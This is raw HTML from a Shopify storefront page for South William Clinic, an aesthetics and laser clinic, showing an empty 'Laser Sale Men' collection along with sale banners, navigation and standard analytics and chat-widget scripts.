        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1.6" fill="none"></path>
      </svg></button><img src="//southwilliamspa.com/cdn/shop/files/72.png?v=1767344656&amp;width=500" alt="72.png__PID:cdb05abf-7895-4de4-b13b-16995e54aa97" srcset="//southwilliamspa.com/cdn/shop/files/72.png?v=1767344656&amp;width=400 400w, //southwilliamspa.com/cdn/shop/files/72.png?v=1767344656&amp;width=500 500w" width="500" height="500" loading="lazy" sizes="50vw" class="announcement-bar__content-image"><div class="announcement-bar__content-text-wrapper">
                        <div class="announcement-bar__content-text text-container"><h3 class="heading h5">NEW YEAR SELF-CARE SALE IS ON!</h3><p>Check out our exclusive sale offers on all our top skin, laser, aesthetic, and body treatments. Limited number of each offer available, get yours early to avoid disappointment!</p><div class="button-wrapper">
                              <a href="/collections/new-year-sale" class="button button--primary">SHOP NOW</a>
                            </div></div>
                      </div></div>
                </div>
              </div></announcement-bar-item><announcement-bar-item hidden has-content class="announcement-bar__item" ><div class="announcement-bar__message text--xsmall"><button class="link" data-action="open-content">UP TO 20% OFF SKINCARE PRODUCTS!</button></div><div hidden class="announcement-bar__content has-image">
                <div class="announcement-bar__content-overlay"></div>

                <div class="announcement-bar__content-overflow">
                  <div class="announcement-bar__content-inner">
                    <button type="button" class="announcement-bar__close-button tap-area" data-action="close-content">
                      <span class="visually-hidden">Close</span><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1.6" fill="none"></path>
      </svg></button><img src="//southwilliamspa.com/cdn/shop/files/73.png?v=1767344690&amp;width=500" alt="73.png__PID:b319f32e-4458-4d2c-be6b-a7e5bad0069c" srcset="//southwilliamspa.com/cdn/shop/files/73.png?v=1767344690&amp;width=400 400w, //southwilliamspa.com/cdn/shop/files/73.png?v=1767344690&amp;width=500 500w" width="500" height="500" loading="lazy" sizes="50vw" class="announcement-bar__content-image"><div class="announcement-bar__content-text-wrapper">
                        <div class="announcement-bar__content-text text-container"><h3 class="heading h5">Up To 20% OFF Skincare!</h3><p>Don't miss out, enjoy exclusive savings of <strong>UP to 20% OFF </strong>on our most popular skincare brands - while stocks last!</p><div class="button-wrapper">
                              <a href="/collections/all-products" class="button button--primary">SHOP NOW</a>
                            </div></div>
                      </div></div>
                </div>
              </div></announcement-bar-item></div><button data-action="next" class="tap-area tap-area--large">
          <span class="visually-hidden">Next</span>
          <svg fill="none" focusable="false" width="12" height="10" class="icon icon--nav-arrow-right-small  icon--direction-aware " viewBox="0 0 12 10">
        <path d="M-3.63679e-07 5L9.75 5M9.75 5L5.85 9.16M9.75 5L5.85 0.840001" stroke="currentColor" stroke-width="1.6"></path>
      </svg>
        </button></announcement-bar>
  </section>

  <script>
    document.documentElement.style.setProperty('--announcement-bar-height', document.getElementById('shopify-section-sections--26575559491914__announcement-bar').clientHeight + 'px');
  </script></div><div id="shopify-section-sections--26575559491914__header" class="shopify-section shopify-section-group-header-group shopify-section--header"> <style>
  :root {
    --enable-sticky-header: 1;
    --enable-transparent-header: 0;
    --loading-bar-background: 255, 255, 255; /* Prevent the loading bar to be invisible */
  }

  #shopify-section-sections--26575559491914__header {--header-background: 0, 40, 63;
    --header-text-color: 255, 255, 255;
    --header-border-color: 38, 72, 92;
    --reduce-header-padding: 1;position: -webkit-sticky;
      position: sticky;
      top: 0;z-index: 4;
  }.shopify-section--announcement-bar ~ #shopify-section-sections--26575559491914__header {
      top: calc(var(--enable-sticky-announcement-bar, 0) * var(--announcement-bar-height, 0px));
    }#shopify-section-sections--26575559491914__header .header__logo-image {
    max-width: 165px;
  }

  @media screen and (min-width: 741px) {
    #shopify-section-sections--26575559491914__header .header__logo-image {
      max-width: 245px;
    }
  }

  @media screen and (min-width: 1200px) {}</style>

<store-header sticky  class="header  " role="banner"><div class="container">
    <div class="header__wrapper">
      <!-- LEFT PART -->
      <nav class="header__inline-navigation" ><div class="header__icon-list hidden-desk"><button is="toggle-button" class="header__icon-wrapper tap-area hidden-desk" aria-controls="mobile-menu-drawer" aria-expanded="false">
              <span class="visually-hidden">Navigation</span><svg focusable="false" width="18" height="14" class="icon icon--header-hamburger   " viewBox="0 0 18 14">
        <path d="M0 1h18M0 13h18H0zm0-6h18H0z" fill="none" stroke="currentColor" stroke-width="1.6"></path>
      </svg></button><a href="/search" is="toggle-link" class="header__icon-wrapper tap-area hidden-lap hidden-desk" aria-controls="search-drawer" aria-expanded="false" aria-label="Search"><svg focusable="false" width="18" height="18" class="icon icon--header-search   " viewBox="0 0 18 18">
        <path d="M12.336 12.336c2.634-2.635 2.682-6.859.106-9.435-2.576-2.576-6.8-2.528-9.435.106C.373 5.642.325 9.866 2.901 12.442c2.576 2.576 6.8 2.528 9.435-.106zm0 0L17 17" fill="none" stroke="currentColor" stroke-width="1.6"></path>
      </svg></a>
        </div><div class="header__search-bar predictive-search hidden-pocket">
            <form class="predictive-search__form" action="/search" method="get" role="search">
              <input type="hidden" name="type" value="product"><svg focusable="false" width="18" height="18" class="icon icon--header-search   " viewBox="0 0 18 18">
        <path d="M12.336 12.336c2.634-2.635 2.682-6.859.106-9.435-2.576-2.576-6.8-2.528-9.435.106C.373 5.642.325 9.866 2.901 12.442c2.576 2.576 6.8 2.528 9.435-.106zm0 0L17 17" fill="none" stroke="currentColor" stroke-width="1.6"></path>
      </svg><input class="predictive-search__input" is="predictive-search-input" type="text" name="q" autocomplete="off" autocorrect="off" aria-controls="search-drawer" aria-expanded="false" aria-label="Search" placeholder="What are you looking for?">
            </form>
          </div></nav>

      <!-- LOGO PART --><span class="header__logo"><a class="header__logo-link" href="/"><span class="visually-hidden">South William Clinic</span>
            <img class="header__logo-image" width="2945" height="1494" src="//southwilliamspa.com/cdn/shop/files/South_William_Clinic_logo_490x.png?v=1716292183" alt=""></a></span><!-- SECONDARY LINKS PART -->
      <div class="ch header__secondary-links">
        <div class="ch-pm header__secondary-links">
       <a href="https://www.phorest.com/salon/southwilliamclinic" target="_self" data-pf-type="Button" class="ch sc-iEXLnV jvLCtl pf-6acccc5a112c-13_"><span data-pf-type="Text" class="ch sc-fyVeKD hlsaZG pf-6acccc5a112c-15_"><span style="color: rgb(0, 0, 0);"><span style="color: rgb(255, 255, 255);">Appointment</span></span></span></a>
      |
          <a href="https://southwilliamclinic.com/pages/make-an-enquiry" target="_self" data-pf-type="Button" class="ch sc-iEXLnV jvLCtl pf-6acccc5a112c-13_"><span data-pf-type="Text" class="ch sc-fyVeKD hlsaZG pf-6acccc5a112c-15_"><span style="color: rgb(0, 0, 0);"><span style="color: rgb(255, 255, 255);">Enquire</span></span></span></a>
        </div><div class="header__icon-list"><button is="toggle-button" class="header__icon-wrapper tap-area hidden-phone " aria-controls="newsletter-popup" aria-expanded="false">
            <span class="visually-hidden">Newsletter</span><svg focusable="false" width="20" height="16" class="icon icon--header-email   " viewBox="0 0 20 16">
        <path d="M19 4l-9 5-9-5" fill="none" stroke="currentColor" stroke-width="1.6"></path>
        <path stroke="currentColor" fill="none" stroke-width="1.6" d="M1 1h18v14H1z"></path>
      </svg></button>

          <!-- Add the phone icon here -->
          <a href="tel:+353015379222" class="header__icon-wrapper tap-area hidden-phone " aria-label="Call Us">
            <i class="fas fa-phone"></i>
          </a><a href="https://southwilliamclinic.com/customer_authentication/redirect?locale=en&region_country=IE" class="header__icon-wrapper tap-area hidden-phone " aria-label="Login"><svg focusable="false" width="18" height="17" class="icon icon--header-customer   " viewBox="0 0 18 17">
        <circle cx="9" cy="5" r="4" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linejoin="round"></circle>
        <path d="M1 17v0a4 4 0 014-4h8a4 4 0 014 4v0" fill="none" stroke="currentColor" stroke-width="1.6"></path>
      </svg></a><a href="/cart" is="toggle-link" aria-controls="mini-cart" aria-expanded="false" class="header__icon-wrapper tap-area " aria-label="Cart" data-no-instant><svg focusable="false" width="21" height="20" class="icon icon--header-shopping-cart   " viewBox="0 0 21 20">
        <path d="M0 1H4L5 11H17L19 4H8" fill="none" stroke="currentColor" stroke-width="1.6"></path>
        <circle cx="6" cy="17" r="2" fill="none" stroke="currentColor" stroke-width="1.6"></circle>
        <circle cx="16" cy="17" r="2" fill="none" stroke="currentColor" stroke-width="1.6"></circle>
      </svg><cart-count class="header__cart-count header__cart-count--floating bubble-count">0</cart-count>
          </a>
        </div></div>
    </div>
        <!-- <div class="cc ch-pm header__secondary-links">
       <a href="https://www.phorest.com/salon/southwilliamclinic" target="_self" data-pf-type="Button" class="ch sc-iEXLnV jvLCtl pf-6acccc5a112c-13_"><span data-pf-type="Text" class="ch sc-fyVeKD hlsaZG pf-6acccc5a112c-15_"><span style="color: rgb(0, 0, 0);"><span style="color: rgb(255, 255, 255);">Appointment</span></span></span></a>
       |
          <a href="https://southwilliamclinic.com/pages/make-an-enquiry" target="_self" data-pf-type="Button" class="ch sc-iEXLnV jvLCtl pf-6acccc5a112c-13_"><span data-pf-type="Text" class="ch sc-fyVeKD hlsaZG pf-6acccc5a112c-15_"><span style="color: rgb(0, 0, 0);"><span style="color: rgb(255, 255, 255);">Enquire</span></span></span></a>
        </div> --><nav class="header__bottom-navigation hidden-pocket hidden-lap" role="navigation">
         <desktop-navigation>
  <ul class="header__linklist list--unstyled " role="list"><li class="header__linklist-item " data-item-title="SKIN">
        <a class="header__linklist-link link--animated" href="#" >SKIN</a></li><li class="header__linklist-item " data-item-title="LASER">
        <a class="header__linklist-link link--animated" href="#" >LASER</a></li><li class="header__linklist-item " data-item-title="AESTHETICS">
        <a class="header__linklist-link link--animated" href="#" >AESTHETICS</a></li><li class="header__linklist-item " data-item-title="BODY ELITE">
        <a class="header__linklist-link link--animated" href="#" >BODY ELITE</a></li><li class="header__linklist-item " data-item-title="SHOP">
        <a class="header__linklist-link link--animated" href="#" >SHOP</a></li></ul>
</desktop-navigation>
      </nav></div>
</store-header><cart-notification global hidden class="cart-notification "></cart-notification> <mobile-navigation append-body id="mobile-menu-drawer" class="drawer drawer--from-left">
  <span class="drawer__overlay"></span>

  <div class="drawer__header drawer__header--shadowed">
    <button type="button" class="drawer__close-button drawer__close-button--block tap-area" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1.6" fill="none"></path>
      </svg></button>
  </div>

  <div class="drawer__content">
    <ul class="mobile-nav list--unstyled" role="list"><li class="mobile-nav__item" data-level="1"><a href="#" class="mobile-nav__link heading h5">SKIN</a></li><li class="mobile-nav__item" data-level="1"><a href="#" class="mobile-nav__link heading h5">LASER</a></li><li class="mobile-nav__item" data-level="1"><a href="#" class="mobile-nav__link heading h5">AESTHETICS</a></li><li class="mobile-nav__item" data-level="1"><a href="#" class="mobile-nav__link heading h5">BODY ELITE</a></li><li class="mobile-nav__item" data-level="1"><a href="#" class="mobile-nav__link heading h5">SHOP</a></li></ul>
  </div><div class="drawer__footer drawer__footer--tight drawer__footer--bordered">
      <div class="mobile-nav__footer"><a class="icon-text" href="https://southwilliamclinic.com/customer_authentication/redirect?locale=en&region_country=IE"><svg focusable="false" width="18" height="17" class="icon icon--header-customer   " viewBox="0 0 18 17">
        <circle cx="9" cy="5" r="4" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linejoin="round"></circle>
        <path d="M1 17v0a4 4 0 014-4h8a4 4 0 014 4v0" fill="none" stroke="currentColor" stroke-width="1.6"></path>
      </svg>Account</a></div>
    </div></mobile-navigation><predictive-search-drawer append-body  id="search-drawer" initial-focus-selector="#search-drawer [name='q']" class="predictive-search drawer drawer--large drawer--from-left">
  <span class="drawer__overlay"></span>

  <header class="drawer__header">
    <form id="predictive-search-form" action="/search" method="get" class="predictive-search__form"><svg focusable="false" width="18" height="18" class="icon icon--header-search   " viewBox="0 0 18 18">
        <path d="M12.336 12.336c2.634-2.635 2.682-6.859.106-9.435-2.576-2.576-6.8-2.528-9.435.106C.373 5.642.325 9.866 2.901 12.442c2.576 2.576 6.8 2.528 9.435-.106zm0 0L17 17" fill="none" stroke="currentColor" stroke-width="1.6"></path>
      </svg><input class="predictive-search__input" type="text" name="q" autocomplete="off" autocorrect="off" aria-label="Search" placeholder="What are you looking for?">
    </form>

    <button type="button" class="drawer__close-button tap-area" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1.6" fill="none"></path>
      </svg></button>
  </header>

  <div class="drawer__content">
    <div class="predictive-search__content-wrapper">
      <div hidden class="predictive-search__loading-state">
        <div class="spinner"><svg focusable="false" width="50" height="50" class="icon icon--spinner   " viewBox="25 25 50 50">
        <circle cx="50" cy="50" r="20" fill="none" stroke="#000000" stroke-width="4"></circle>
      </svg></div>
      </div>

      <div hidden class="predictive-search__results" aria-live="polite"></div></div>
  </div>

  <footer hidden class="drawer__footer drawer__footer--no-top-padding">
    <button type="submit" form="predictive-search-form" class="button button--primary button--full">View all results</button>
  </footer>
</predictive-search-drawer><script>
  (() => {
    const headerElement = document.getElementById('shopify-section-sections--26575559491914__header'),
      headerHeight = headerElement.clientHeight,
      headerHeightWithoutBottomNav = headerElement.querySelector('.header__wrapper').clientHeight;

    document.documentElement.style.setProperty('--header-height', headerHeight + 'px');
    document.documentElement.style.setProperty('--header-height-without-bottom-nav', headerHeightWithoutBottomNav + 'px');
  })();
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name": "South William Clinic",
    
      
      "logo": "https:\/\/southwilliamspa.com\/cdn\/shop\/files\/South_William_Clinic_logo_2945x.png?v=1716292183",
    
    "url": "https:\/\/southwilliamclinic.com"
  }
</script>

</div><div id="shopify-section-sections--26575559491914__custom_html_yjeMDn" class="shopify-section shopify-section-group-header-group shopify-section--custom-html"><style>
  #shopify-section-sections--26575559491914__custom_html_yjeMDn {--heading-color: 0, 40, 63;
    --text-color: 0, 0, 0;

    --section-background: 255, 255, 255;
  }
</style>

<section class=" ">
  <div >
    <div class="section__color-wrapper ">
      <div class="container "><div class="html"><script src="https://widgets.leadconnectorhq.com/loader.js" data-resources-url="https://widgets.leadconnectorhq.com/chat-widget/loader.js" data-widget-id="68e517e8f6690cd30a4ddbf7"> </script></div></div>
    </div>
  </div>
</section>

</div>
<!-- END sections: header-group --><!-- BEGIN sections: overlay-group -->
<div id="shopify-section-sections--26575559524682__privacy-banner" class="shopify-section shopify-section-group-overlay-group shopify-section--privacy-banner"><cookie-bar section="sections--26575559524682__privacy-banner" hidden class="cookie-bar text--xsmall"><p class="heading heading--xsmall">Cookie policy</p><p>I agree to the processing of my data in accordance with the conditions set out in the policy of Privacy.</p><div class="cookie-bar__actions">
    <button class="button button--text button--primary button--small text--xsmall" data-action="accept-policy">Accept</button>
    <button class="button button--text button--ternary button--small text--xsmall" data-action="decline-policy">Decline</button>
  </div>
</cookie-bar>

</div>
<!-- END sections: overlay-group --><div id="shopify-section-mini-cart" class="shopify-section shopify-section--mini-cart"><cart-drawer section="mini-cart" id="mini-cart" class="mini-cart drawer drawer--large">
  <span class="drawer__overlay"></span>

  <header class="drawer__header">
    <p class="drawer__title heading h6"><svg focusable="false" width="21" height="20" class="icon icon--header-shopping-cart   " viewBox="0 0 21 20">
        <path d="M0 1H4L5 11H17L19 4H8" fill="none" stroke="currentColor" stroke-width="1.6"></path>
        <circle cx="6" cy="17" r="2" fill="none" stroke="currentColor" stroke-width="1.6"></circle>
        <circle cx="16" cy="17" r="2" fill="none" stroke="currentColor" stroke-width="1.6"></circle>
      </svg>Cart</p>

    <button type="button" class="drawer__close-button tap-area" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1.6" fill="none"></path>
      </svg></button>
  </header><div class="drawer__content drawer__content--center">
      <p>Your cart is empty</p>

      <div class="button-wrapper">
        <a href="/collections/all" class="button button--primary">Start shopping</a>
      </div>
    </div><openable-element id="mini-cart-note" class="mini-cart__order-note">
      <span class="openable__overlay"></span>
      <label for="cart[note]" class="mini-cart__order-note-title heading heading--xsmall">Add order note</label>
      <textarea is="cart-note" name="note" id="cart[note]" rows="3" aria-owns="order-note-toggle" class="input__field input__field--textarea" placeholder="How can we help you?"></textarea>
      <button type="button" data-action="close" class="form__submit form__submit--closer button button--secondary">Save</button>
    </openable-element></cart-drawer>

</div><div id="main" role="main" class="anchor"><div id="mobile-facet-toolbar" class="mobile-toolbar  hidden-lap-and-up">
          <button is="toggle-button" class="mobile-toolbar__item mobile-toolbar__item--filters " aria-expanded="false" aria-controls="facet-filters" style="display: none"><svg focusable="false" width="16" height="16" class="icon icon--filters   " viewBox="0 0 16 16">
        <path d="M0 4h16M0 12h16" fill="none" stroke="currentColor" stroke-width=""></path>
        <circle cx="5" cy="4" r="2" fill="rgb(var(--background))" stroke="currentColor" stroke-width="1.6"></circle>
        <circle cx="11" cy="12" r="2" fill="rgb(var(--background))" stroke="currentColor" stroke-width="1.6"></circle>
      </svg><span class="mobile-toolbar__item-label">Filters</span>
          </button>

          <button is="toggle-button" class="mobile-toolbar__item mobile-toolbar__item--sort" aria-expanded="false" aria-controls="sort-by-popover" style="display: none">
            <span class="mobile-toolbar__item-label">Sort by</span><svg focusable="false" width="12" height="8" class="icon icon--chevron   " viewBox="0 0 12 8">
        <path fill="none" d="M1 1l5 5 5-5" stroke="currentColor" stroke-width="1.6"></path>
      </svg></button>
        </div>
  
    <div id="shopify-section-template--26575553954122__collection-banner" class="shopify-section shopify-section--collection-banner"> <style>
  #shopify-section-template--26575553954122__collection-banner .image-overlay {
    --heading-color: 255, 255, 255;
    --text-color: 255, 255, 255;
    --section-items-alignment: center;
    --section-overlay-color: 0, 0, 0;
    --section-overlay-opacity: 0.3;
  }
</style>

<section><div class="container">
      <div class="page-header"><nav aria-label="Breadcrumb" class="breadcrumb breadcrumb--floating text--xsmall hidden-phone">
      <ol class="breadcrumb__list" role="list">
        <li class="breadcrumb__item">
          <a class="breadcrumb__link" href="/">Home</a>
        </li>

        <li class="breadcrumb__item">
          <span class="breadcrumb__link" aria-current="page">Laser Sale Men</span>
        </li>
      </ol>
    </nav><div class="page-header__text-wrapper text-container"><h1 class="heading h1">Laser Sale Men</h1></div>
      </div>
    </div></section>

<style> #shopify-section-template--26575553954122__collection-banner h1 {font-size: 30px;} </style></div><div id="shopify-section-template--26575553954122__main" class="shopify-section shopify-section--main-collection"> <style>
  #shopify-section-template--26575553954122__main {
    --section-products-per-row: 2;
  }

  @media screen and (min-width: 741px) {
    #shopify-section-template--26575553954122__main {--section-products-per-row: 2;
    }
  }@media screen and (min-width: 1400px) {
      #shopify-section-template--26575553954122__main {
        --section-products-per-row: 4;
      }
    }/*
    IMPLEMENTATION NOTE: due to design requirements, the mobile toolbar (with filters and sort by) had to be moved to the
    layout file. However as section settings cannot be accessed outside the section itself, we simply hide them in CSS.
   */@media screen and (max-width: 999px) {
      :root {
        --anchor-offset: 60px;
      }
    }</style>

<section>
  <div class="container">
    <product-facet section-id="template--26575553954122__main" class="product-facet"><div id="facet-main" class="product-facet__main anchor" role="region" aria-live="polite"><div class="empty-state"><h3 class="heading h4">Empty collection</h3>
              <p>This collection does not contain any products.</p>

              <div class="button-wrapper">
                <a href="/collections/all" class="button button--primary">Shop now</a>
              </div></div></div>
    </product-facet>
  </div>
</section>

<style> #shopify-section-template--26575553954122__main .product-item-meta__reviews-badge {display: none; margin-top: 2px;} </style></div><script data-locksmith>
    var load = function () {

          if (document.querySelectorAll('.locksmith-manual-trigger').length > 0) {
            Locksmith.ping();
          }


      Locksmith.util.on('submit', 'locksmith-resource-form', function (event) {
        event.preventDefault();
        var data = Locksmith.util.serializeForm(event.target);
        Locksmith.postResource(data, { spinner: false, container: 'locksmith-content' });
      });

      Locksmith.util.on('click', 'locksmith-manual-trigger', function (event) {
        event.preventDefault();
        Locksmith.postResource({}, { spinner: true, container: document });
      });

      Locksmith.submitPasscode = function (passcode) {
        Locksmith.postResource(
          { passcode: passcode },
          { spinner: false, container: 'locksmith-content' }
        );
      };
    };

    if (typeof Locksmith !== 'undefined') {
      load();
    } else {
      window.addEventListener('load', load);
    }
  </script>
  
  
	<noscript class="endOfLayoutContentX" type="text/mark"></noscript><!-- End of layout -->
    </div><!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--26575559459146__pagefly_section_7kJLDx" class="shopify-section shopify-section-group-footer-group">

  <!-- PageFlyGlobalSection -->
  
  
  <!-- Global site tag (gtag.js) - Google Analytics -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=G-J9SPQMSV1T"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
    gtag('config', 'G-J9SPQMSV1T', { groups: 'pagefly' });
    window.pfPageInfo = Object.assign(window.pfPageInfo || {});

    document.addEventListener("PageFlyHelperContentLoaded", () => {
      
    let pageId = window.__pagefly_setting__?.pageId;
    let pageTitle = window.__pagefly_setting__?.pageTitle;
    let pageType = window.__pagefly_setting__?.pageType;

    if(window.__pagefly_page_setting__) {
      pageId = window.__pagefly_page_setting__.pageId;
      pageTitle = window.__pagefly_page_setting__.pageTitle;
      pageType = window.__pagefly_page_setting__.pageType;
    }
  

      window.pfPageInfo = Object.assign(window.pfPageInfo || {}, {
        pf_page_id: pageId,
        pf_page_name: pageTitle,
        pf_page_type: pageType,
        pf_page_subject_id: '',
        
        
          
    
    
    
    
  
          pf_collection_name: 'Laser Sale Men',
          pf_collection_id: '422672465',
          pf_collection_page_image: '//southwilliamspa.com/cdn/shop/collections/laser_sale_small.jpg?v=1493139897',
        
      });
      setTimeout(function() {
        gtag('event', 'pf_view_page', Object.assign({
          pf_view_page: 1,
          send_to: 'pagefly',
          pf_event: 'view_page'
        }, window.pfPageInfo))
      }, 500);

      

    window.__pagefly_analytics_settings__={
      acceptNewTracking: true,
      enableTrackingRevenue: true,
      sessionTimeout: 30,
      timezoneOffset: 0
    };
    if(typeof analyticsSrc === 'undefined'){
      let analyticsSrc = "https://cdn.pagefly.io/pagefly/core/analytics.js";
      const scriptPFAnalytic = document.createElement('script');
      scriptPFAnalytic.src = analyticsSrc;
      scriptPFAnalytic.async = true;
      scriptPFAnalytic.defer = false;
      scriptPFAnalytic.onload = () => {
        console.log("load analytics new version successfully")
      };
      scriptPFAnalytic.onerror = () => {
        console.log("load analytics new version unsuccessfully")
      };
      document.body.appendChild(scriptPFAnalytic);
    }
  }, { once: true });
  </script>
  
  <script>
    window.addEventListener('load', () => {
      // fallback for gtag when not initialized
      if(typeof window.gtag !== 'function') {
        window.gtag = (str1, str2, obj) => {
        }
      }
    }) 
  </script>
  
  <!-- PageFly begins loading custom fonts -->
    <link rel="preload" as="font" fetchpriority="low" href="https://cdn.shopify.com/s/files/1/0300/6785/files/Garet-Book.woff2?v=1679577083" type="font/woff2" crossorigin><link rel="preload" as="font" fetchpriority="low" href="https://cdn.shopify.com/s/files/1/0300/6785/files/DIN_Medium.woff2?v=1679577127" type="font/woff2" crossorigin>
    <style>@font-face {
      font-family: 'Garet Book';
      src: url("https://cdn.shopify.com/s/files/1/0300/6785/files/Garet-Book.woff2?v=1679577083") format("woff2");
      font-display: swap;
    }@font-face {
      font-family: 'DIN Medium';
      src: url("https://cdn.shopify.com/s/files/1/0300/6785/files/DIN_Medium.woff2?v=1679577127") format("woff2");
      font-display: swap;
    }</style>
    <!-- PageFly ends loading custom fonts -->
<style>.__pf .pf-c-ct,.__pf .pf-c-lt,.__pf .pf-c-rt{align-content:flex-start}.__pf .oh,.pf-sr-only{overflow:hidden}.__pf img,.__pf video{max-width:100%;border:0;vertical-align:middle}.__pf [tabIndex],.__pf button,.__pf input,.__pf select,.__pf textarea{touch-action:manipulation}.__pf:not([data-pf-editor-version=gen-2]) :focus-visible{outline:0!important;box-shadow:none!important}.__pf:not([data-pf-editor-version=gen-2]) :not(input):not(select):not(textarea):not([data-active=true]):focus-visible{border:none!important}.__pf *,.__pf :after,.__pf :before{box-sizing:border-box}.__pf [disabled],.__pf [readonly]{cursor:default}.__pf [data-href],.__pf button:not([data-pf-id]):hover{cursor:pointer}.__pf [disabled]:not([disabled=false]),.pf-dialog svg{pointer-events:none}.__pf [hidden]{display:none!important}.__pf [data-link=inherit]{color:inherit;text-decoration:none}.__pf [data-pf-placeholder]{outline:0;height:auto;display:none;pointer-events:none!important}.__pf .pf-ifr,.__pf [style*="--ratio"] img{height:100%;left:0;top:0;width:100%;position:absolute}.__pf .pf-r,.__pf .pf-r-eh>.pf-c{display:flex}.__pf [style*="--cw"]{padding:0 15px;width:100%;margin:auto;max-width:var(--cw)}.__pf .pf-ifr{border:0}.__pf .pf-bg-lazy{background-image:none!important}.__pf .pf-r{flex-wrap:wrap}.__pf .pf-r-dg{display:grid}.__pf [style*="--c-xs"]{max-width:calc(100%/12*var(--c-xs));flex-basis:calc(100%/12*var(--c-xs))}.__pf [style*="--s-xs"]{margin:0 calc(-1 * var(--s-xs))}.__pf [style*="--s-xs"]>.pf-c{padding:var(--s-xs)}.__pf .pf-r-ew>.pf-c{flex-grow:1;flex-basis:0}.__pf [style*="--ew-xs"]>.pf-c{flex-basis:calc(100% / var(--ew-xs));max-width:calc(100% / var(--ew-xs))}.__pf [style*="--ratio"]{position:relative;padding-bottom:var(--ratio)}.main-content{padding:0}.footer-section,.site-footer,.site-footer-wrapper,main .accent-background+.shopify-section{margin:0}@media (max-width:767.4999px){.__pf .pf-hide{display:none!important}}@media (max-width:1024.4999px) and (min-width:767.5px){.__pf .pf-sm-hide{display:none!important}}@media (max-width:1199.4999px) and (min-width:1024.5px){.__pf .pf-md-hide{display:none!important}}@media (min-width:767.5px){.__pf [style*="--s-sm"]{margin:0 calc(-1 * var(--s-sm))}.__pf [style*="--c-sm"]{max-width:calc(100%/12*var(--c-sm));flex-basis:calc(100%/12*var(--c-sm))}.__pf [style*="--s-sm"]>.pf-c{padding:var(--s-sm)}.__pf [style*="--ew-sm"]>.pf-c{flex-basis:calc(100% / var(--ew-sm));max-width:calc(100% / var(--ew-sm))}}@media (min-width:1024.5px){.__pf [style*="--s-md"]{margin:0 calc(-1 * var(--s-md))}.__pf [style*="--c-md"]{max-width:calc(100%/12*var(--c-md));flex-basis:calc(100%/12*var(--c-md))}.__pf [style*="--s-md"]>.pf-c{padding:var(--s-md)}.__pf [style*="--ew-md"]>.pf-c{flex-basis:calc(100% / var(--ew-md));max-width:calc(100% / var(--ew-md))}}@media (min-width:1199.5px){.__pf [style*="--s-lg"]{margin:0 calc(-1 * var(--s-lg))}.__pf [style*="--c-lg"]{max-width:calc(100%/12*var(--c-lg));flex-basis:calc(100%/12*var(--c-lg))}.__pf [style*="--s-lg"]>.pf-c{padding:var(--s-lg)}.__pf [style*="--ew-lg"]>.pf-c{flex-basis:calc(100% / var(--ew-lg));max-width:calc(100% / var(--ew-lg))}.__pf .pf-lg-hide{display:none!important}}.__pf .pf-r-eh>.pf-c>div{width:100%}.__pf .pf-c-lt{justify-content:flex-start;align-items:flex-start}.__pf .pf-c-ct{justify-content:center;align-items:flex-start}.__pf .pf-c-rt{justify-content:flex-end;align-items:flex-start}.__pf .pf-c-lm{justify-content:flex-start;align-items:center;align-content:center}.__pf .pf-c-cm{justify-content:center;align-items:center;align-content:center}.__pf .pf-c-rm{justify-content:flex-end;align-items:center;align-content:center}.__pf .pf-c-cb,.__pf .pf-c-lb,.__pf .pf-c-rb{align-content:flex-end}.__pf .pf-c-lb{justify-content:flex-start;align-items:flex-end}.__pf .pf-c-cb{justify-content:center;align-items:flex-end}.__pf .pf-c-rb{justify-content:flex-end;align-items:flex-end}.pf-no-border:not(:focus-visible){border:none;outline:0}.pf-sr-only{position:absolute;width:1px;height:1px;padding:0;clip:rect(0,0,0,0);white-space:nowrap;clip-path:inset(50%);border:0}.pf-close-dialog-btn,.pf-dialog{background:0 0;border:none;padding:0}.pf-visibility-hidden{visibility:hidden}.pf-dialog{top:50%;left:50%;transform:translate(-50%,-50%);max-height:min(calc(9/16*100vw),calc(100% - 6px - 2em));-webkit-overflow-scrolling:touch;overflow:hidden;margin:0}.pf-dialog::backdrop{background:rgba(0,0,0,.9);opacity:1}.pf-close-dialog-btn{position:absolute;top:0;right:0;height:16px;margin-bottom:8px;cursor:pointer}.pf-close-dialog-btn:not(:focus-visible){box-shadow:none}.pf-dialog-content{display:block;margin:24px auto auto;width:100%;height:calc(100% - 24px)}.pf-dialog-content>*{width:100%;height:100%;border:0}</style>
